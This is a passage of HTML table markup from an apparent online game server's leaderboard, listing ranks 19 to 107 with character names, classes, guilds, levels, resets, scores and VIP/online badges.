                NewsBie<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>H0LLYAR6</td>
            <td>400+653</td>
                            <td>200</td>
            <td>114540509</td>        </tr>
            <tr class="">
            <th scope="row">19</th>
            <td class="name">
                S7V3N<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19O</td>
            <td>400+700</td>
                            <td>200</td>
            <td>112723730</td>        </tr>
            <tr class="">
            <th scope="row">20</th>
            <td class="name">
                IncaElfa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+551</td>
                            <td>200</td>
            <td>112016454</td>        </tr>
            <tr class="">
            <th scope="row">21</th>
            <td class="name">
                VzlaMau<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+635</td>
                            <td>200</td>
            <td>109584685</td>        </tr>
            <tr class="">
            <th scope="row">22</th>
            <td class="name">
                VoaPinto<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+675</td>
                            <td>200</td>
            <td>107207065</td>        </tr>
            <tr class="">
            <th scope="row">23</th>
            <td class="name">
                NicoRB<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>HOLLYVL2</td>
            <td>400+699</td>
                            <td>200</td>
            <td>94528280</td>        </tr>
            <tr class="">
            <th scope="row">24</th>
            <td class="name">
                xPpokinha<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>ALLYPVPb</td>
            <td>400+699</td>
                            <td>200</td>
            <td>93234470</td>        </tr>
            <tr class="rank-pk1">
            <th scope="row">25</th>
            <td class="name">
                BigWizz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>Psyger0</td>
            <td>400+560</td>
                            <td>200</td>
            <td>92814660</td>        </tr>
            <tr class="">
            <th scope="row">26</th>
            <td class="name">
                Ngol<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>ALLYPVPi</td>
            <td>400+708</td>
                            <td>190</td>
            <td>85131970</td>        </tr>
            <tr class="">
            <th scope="row">27</th>
            <td class="name">
                Staarksz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+662</td>
                            <td>200</td>
            <td>82986050</td>        </tr>
            <tr class="">
            <th scope="row">28</th>
            <td class="name">
                lucas10<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+654</td>
                            <td>200</td>
            <td>74736690</td>        </tr>
            <tr class="">
            <th scope="row">29</th>
            <td class="name">
                RwKLAA<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+653</td>
                            <td>200</td>
            <td>74560348</td>        </tr>
            <tr class="">
            <th scope="row">30</th>
            <td class="name">
                Oriebir<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+652</td>
                            <td>200</td>
            <td>72082220</td>        </tr>
            <tr class="">
            <th scope="row">31</th>
            <td class="name">
                xJICKx<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>70770350</td>        </tr>
            <tr class="">
            <th scope="row">32</th>
            <td class="name">
                xANONIMAx<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>nCNPJ010</td>
            <td>400+641</td>
                            <td>200</td>
            <td>70145810</td>        </tr>
            <tr class="">
            <th scope="row">33</th>
            <td class="name">
                zBogro<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19R</td>
            <td>400+683</td>
                            <td>200</td>
            <td>68936140</td>        </tr>
            <tr class="">
            <th scope="row">34</th>
            <td class="name">
                supergimi            </td>
            <td>Magic Knight</td>
            <td>ReDragon</td>
            <td>400+700</td>
                            <td>200</td>
            <td>67606875</td>        </tr>
            <tr class="">
            <th scope="row">35</th>
            <td class="name">
                EIesis<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>ALLYRAGd</td>
            <td>400+684</td>
                            <td>200</td>
            <td>67539605</td>        </tr>
            <tr class="">
            <th scope="row">36</th>
            <td class="name">
                mgoKanO<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>RevoPVP</td>
            <td>400+700</td>
                            <td>200</td>
            <td>67071760</td>        </tr>
            <tr class="">
            <th scope="row">37</th>
            <td class="name">
                SOMBRRA<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+685</td>
                            <td>200</td>
            <td>65319870</td>        </tr>
            <tr class="">
            <th scope="row">38</th>
            <td class="name">
                FreeRMf2p<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>BLOODFRM</td>
            <td>400+644</td>
                            <td>200</td>
            <td>62818539</td>        </tr>
            <tr class="">
            <th scope="row">39</th>
            <td class="name">
                RWHowever<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLYPVP</td>
            <td>400+665</td>
                            <td>200</td>
            <td>62542410</td>        </tr>
            <tr class="">
            <th scope="row">40</th>
            <td class="name">
                OJBK110<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>CHN110</td>
            <td>400+697</td>
                            <td>200</td>
            <td>60574045</td>        </tr>
            <tr class="">
            <th scope="row">41</th>
            <td class="name">
                MohamedRP<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+680</td>
                            <td>200</td>
            <td>60483325</td>        </tr>
            <tr class="">
            <th scope="row">42</th>
            <td class="name">
                ELFAleesy<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>ALLYTHBe</td>
            <td>400+700</td>
                            <td>200</td>
            <td>60421550</td>        </tr>
            <tr class="">
            <th scope="row">43</th>
            <td class="name">
                BAT1ATUS            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>59113810</td>        </tr>
            <tr class="">
            <th scope="row">44</th>
            <td class="name">
                MaleGod<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ChinaTK</td>
            <td>400+639</td>
                            <td>200</td>
            <td>57679230</td>        </tr>
            <tr class="">
            <th scope="row">45</th>
            <td class="name">
                Theodwyn<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ19D</td>
            <td>400+681</td>
                            <td>200</td>
            <td>57444529</td>        </tr>
            <tr class="">
            <th scope="row">46</th>
            <td class="name">
                DeSor<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>ALLYRAGr</td>
            <td>400+681</td>
                            <td>200</td>
            <td>54689810</td>        </tr>
            <tr class="">
            <th scope="row">47</th>
            <td class="name">
                JesucristA<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>nCNPJ007</td>
            <td>400+683</td>
                            <td>200</td>
            <td>49727860</td>        </tr>
            <tr class="">
            <th scope="row">48</th>
            <td class="name">
                L0RDCAIM<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>TRIMXUP</td>
            <td>400+697</td>
                            <td>200</td>
            <td>48866055</td>        </tr>
            <tr class="">
            <th scope="row">49</th>
            <td class="name">
                AkioTsz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYTHBe</td>
            <td>400+632</td>
                            <td>200</td>
            <td>47075175</td>        </tr>
            <tr class="">
            <th scope="row">50</th>
            <td class="name">
                PROJETINH0<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>nCNPJ007</td>
            <td>400+668</td>
                            <td>200</td>
            <td>46775085</td>        </tr>
            <tr class="">
            <th scope="row">51</th>
            <td class="name">
                EvilAdaliz<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+691</td>
                            <td>190</td>
            <td>45587992</td>        </tr>
            <tr class="">
            <th scope="row">52</th>
            <td class="name">
                Widowrm<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+623</td>
                            <td>200</td>
            <td>44649075</td>        </tr>
            <tr class="">
            <th scope="row">53</th>
            <td class="name">
                Miyasaka<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>ALLYTHBe</td>
            <td>400+700</td>
                            <td>200</td>
            <td>44507015</td>        </tr>
            <tr class="">
            <th scope="row">54</th>
            <td class="name">
                NewTunDeR<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>ALLYPVPj</td>
            <td>400+679</td>
                            <td>200</td>
            <td>42645575</td>        </tr>
            <tr class="">
            <th scope="row">55</th>
            <td class="name">
                RinT0hsaka<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>SpdFarm</td>
            <td>400+673</td>
                            <td>200</td>
            <td>40696920</td>        </tr>
            <tr class="">
            <th scope="row">56</th>
            <td class="name">
                LRinaL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>390+633</td>
                            <td>200</td>
            <td>40443701</td>        </tr>
            <tr class="">
            <th scope="row">57</th>
            <td class="name">
                TeddyCat<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>SEVERITY</td>
            <td>400+682</td>
                            <td>200</td>
            <td>40401865</td>        </tr>
            <tr class="">
            <th scope="row">58</th>
            <td class="name">
                Thiagosax<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+561</td>
                            <td>200</td>
            <td>40192390</td>        </tr>
            <tr class="">
            <th scope="row">59</th>
            <td class="name">
                xSavathun<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+672</td>
                            <td>200</td>
            <td>39306820</td>        </tr>
            <tr class="">
            <th scope="row">60</th>
            <td class="name">
                NortonZZ<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+684</td>
                            <td>200</td>
            <td>38157735</td>        </tr>
            <tr class="">
            <th scope="row">61</th>
            <td class="name">
                Baill<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>CHNNB</td>
            <td>400+708</td>
                            <td>200</td>
            <td>36226505</td>        </tr>
            <tr class="">
            <th scope="row">62</th>
            <td class="name">
                OyOyOy<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYTHBi</td>
            <td>400+626</td>
                            <td>200</td>
            <td>34701240</td>        </tr>
            <tr class="">
            <th scope="row">63</th>
            <td class="name">
                ivangonz<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+668</td>
                            <td>200</td>
            <td>34427505</td>        </tr>
            <tr class="">
            <th scope="row">64</th>
            <td class="name">
                M4Gnate<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>HOLLYVL5</td>
            <td>400+610</td>
                            <td>200</td>
            <td>32742150</td>        </tr>
            <tr class="">
            <th scope="row">65</th>
            <td class="name">
                RwKh4iJhe<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+657</td>
                            <td>190</td>
            <td>32428970</td>        </tr>
            <tr class="">
            <th scope="row">66</th>
            <td class="name">
                Sangeyasha<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYTHB</td>
            <td>400+655</td>
                            <td>200</td>
            <td>31793020</td>        </tr>
            <tr class="">
            <th scope="row">67</th>
            <td class="name">
                D0naDoSpoT<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>HOLLY19G</td>
            <td>400+671</td>
                            <td>200</td>
            <td>30442046</td>        </tr>
            <tr class="">
            <th scope="row">68</th>
            <td class="name">
                NaZii<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYPVPj</td>
            <td>400+677</td>
                            <td>200</td>
            <td>30339925</td>        </tr>
            <tr class="">
            <th scope="row">69</th>
            <td class="name">
                DarkOrnn<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYTHB</td>
            <td>400+663</td>
                            <td>200</td>
            <td>30084810</td>        </tr>
            <tr class="">
            <th scope="row">70</th>
            <td class="name">
                Persephane<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+686</td>
                            <td>200</td>
            <td>29829450</td>        </tr>
            <tr class="">
            <th scope="row">71</th>
            <td class="name">
                xCleanx<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLY19Q</td>
            <td>400+700</td>
                            <td>200</td>
            <td>29787205</td>        </tr>
            <tr class="">
            <th scope="row">72</th>
            <td class="name">
                KatoTaka<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYPVPs</td>
            <td>400+701</td>
                            <td>200</td>
            <td>29132180</td>        </tr>
            <tr class="">
            <th scope="row">73</th>
            <td class="name">
                MC36<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+699</td>
                            <td>190</td>
            <td>28744940</td>        </tr>
            <tr class="">
            <th scope="row">74</th>
            <td class="name">
                Thyrossen<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>28736680</td>        </tr>
            <tr class="">
            <th scope="row">75</th>
            <td class="name">
                PartyLove<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYPVPy</td>
            <td>400+707</td>
                            <td>200</td>
            <td>28229775</td>        </tr>
            <tr class="">
            <th scope="row">76</th>
            <td class="name">
                KronoPia<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>ALLYRAGr</td>
            <td>400+691</td>
                            <td>200</td>
            <td>27721890</td>        </tr>
            <tr class="">
            <th scope="row">77</th>
            <td class="name">
                RWVerson<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLYPH1</td>
            <td>400+680</td>
                            <td>200</td>
            <td>27545210</td>        </tr>
            <tr class="">
            <th scope="row">78</th>
            <td class="name">
                LaRuca<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>TRIMEX</td>
            <td>400+699</td>
                            <td>200</td>
            <td>27326285</td>        </tr>
            <tr class="">
            <th scope="row">79</th>
            <td class="name">
                BaKiSTaN<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>MERCY</td>
            <td>400+666</td>
                            <td>200</td>
            <td>27012720</td>        </tr>
            <tr class="">
            <th scope="row">80</th>
            <td class="name">
                xXThanoes<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+596</td>
                            <td>200</td>
            <td>26737133</td>        </tr>
            <tr class="">
            <th scope="row">81</th>
            <td class="name">
                Helsculd<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYPVPf</td>
            <td>400+695</td>
                            <td>200</td>
            <td>26052285</td>        </tr>
            <tr class="">
            <th scope="row">82</th>
            <td class="name">
                Dltitan<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLYVL3</td>
            <td>400+650</td>
                            <td>200</td>
            <td>26014905</td>        </tr>
            <tr class="">
            <th scope="row">83</th>
            <td class="name">
                Genyafran<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+560</td>
                            <td>200</td>
            <td>25857970</td>        </tr>
            <tr class="">
            <th scope="row">84</th>
            <td class="name">
                KellyBK<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>ALLYTHBe</td>
            <td>400+632</td>
                            <td>200</td>
            <td>24617145</td>        </tr>
            <tr class="">
            <th scope="row">85</th>
            <td class="name">
                VitinCDA2<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+629</td>
                            <td>200</td>
            <td>24389050</td>        </tr>
            <tr class="">
            <th scope="row">86</th>
            <td class="name">
                akaaaatSL<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+477</td>
                            <td>200</td>
            <td>24294301</td>        </tr>
            <tr class="">
            <th scope="row">87</th>
            <td class="name">
                Novatha<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+695</td>
                            <td>200</td>
            <td>24201170</td>        </tr>
            <tr class="">
            <th scope="row">88</th>
            <td class="name">
                PUMA19            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+699</td>
                            <td>200</td>
            <td>23948785</td>        </tr>
            <tr class="">
            <th scope="row">89</th>
            <td class="name">
                Aleesy<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>XTRATO</td>
            <td>400+685</td>
                            <td>200</td>
            <td>23671095</td>        </tr>
            <tr class="">
            <th scope="row">90</th>
            <td class="name">
                itsmeTHEO<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>MBLSK</td>
            <td>400+642</td>
                            <td>200</td>
            <td>23628045</td>        </tr>
            <tr class="">
            <th scope="row">91</th>
            <td class="name">
                Bolad00<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>ALLYPVPe</td>
            <td>400+689</td>
                            <td>200</td>
            <td>23354415</td>        </tr>
            <tr class="">
            <th scope="row">92</th>
            <td class="name">
                SaoriRW<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+699</td>
                            <td>200</td>
            <td>23348745</td>        </tr>
            <tr class="">
            <th scope="row">93</th>
            <td class="name">
                Sneep<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+494</td>
                            <td>200</td>
            <td>22250018</td>        </tr>
            <tr class="">
            <th scope="row">94</th>
            <td class="name">
                Durahraa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>ALLYPVPv</td>
            <td>400+667</td>
                            <td>200</td>
            <td>21736505</td>        </tr>
            <tr class="">
            <th scope="row">95</th>
            <td class="name">
                nkz1997<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>355+400</td>
                            <td>200</td>
            <td>21343941</td>        </tr>
            <tr class="">
            <th scope="row">96</th>
            <td class="name">
                Xratao2<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>CATEDRAL</td>
            <td>400+560</td>
                            <td>200</td>
            <td>21272930</td>        </tr>
            <tr class="">
            <th scope="row">97</th>
            <td class="name">
                BL4CKR0SE<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td>MBLSK</td>
            <td>400+659</td>
                            <td>200</td>
            <td>21086170</td>        </tr>
            <tr class="">
            <th scope="row">98</th>
            <td class="name">
                JiigSaw<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYTHBa</td>
            <td>400+691</td>
                            <td>200</td>
            <td>20811070</td>        </tr>
            <tr class="">
            <th scope="row">99</th>
            <td class="name">
                RunyPuny<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+480</td>
                            <td>200</td>
            <td>20698152</td>        </tr>
            <tr class="">
            <th scope="row">100</th>
            <td class="name">
                RoskyRW<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+636</td>
                            <td>193</td>
            <td>20590360</td>        </tr>
            <tr class="">
            <th scope="row">101</th>
            <td class="name">
                MgEli<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>HOLLY19M</td>
            <td>400+680</td>
                            <td>200</td>
            <td>20569500</td>        </tr>
            <tr class="">
            <th scope="row">102</th>
            <td class="name">
                GarciaDL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYRAGa</td>
            <td>400+694</td>
                            <td>200</td>
            <td>20054265</td>        </tr>
            <tr class="">
            <th scope="row">103</th>
            <td class="name">
                JeiYacK<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td>ALLYPVPb</td>
            <td>400+699</td>
                            <td>200</td>
            <td>19901700</td>        </tr>
            <tr class="">
            <th scope="row">104</th>
            <td class="name">
                DLxVerSa<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLYPH3</td>
            <td>400+690</td>
                            <td>200</td>
            <td>19501755</td>        </tr>
            <tr class="">
            <th scope="row">105</th>
            <td class="name">
                irrana<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+418</td>
                            <td>200</td>
            <td>19387036</td>        </tr>
            <tr class="">
            <th scope="row">106</th>
            <td class="name">
                34240<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+596</td>
                            <td>200</td>
            <td>19251015</td>        </tr>
            <tr class="">
            <th scope="row">107</th>
            <td class="name">
                M4YKONDL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19R</td>
            <td>400+701</td>
                            <td>200</td>
            <td>19069330</td>        </tr>
            <tr class="">
            <th scope="row">108</th>
            <td class="name">
